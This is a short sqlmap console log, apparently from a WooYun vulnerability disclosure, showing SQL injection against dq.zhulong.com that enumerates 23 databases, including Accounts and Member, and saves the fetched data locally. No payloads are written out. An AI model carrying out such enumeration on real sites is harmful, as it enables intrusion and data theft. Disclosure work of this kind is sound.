 [16:50:43] [INFO] retrieved: ZLJia
[16:52:57] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ncai
available databases [23]:
[*] Accounts
[*] aecdict
[*] aecJob
[*] bbs
[*] contribute
[*] Edu
[*] InfoCorp
[*] master
[*] Member
[*] model
[*] msdb
[*] News
[*] Northwind
[*] ProjectDB
[*] pubs
[*] Service
[*] tech
[*] tempdb
[*] tmpqry
[*] tmpstat
[*] WEBMSG
[*] wiki
[*] ZLJiancai
[16:54:31] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\dq.zhulong.com'
www.wooyun.org
[*] shutting down at 16:54:31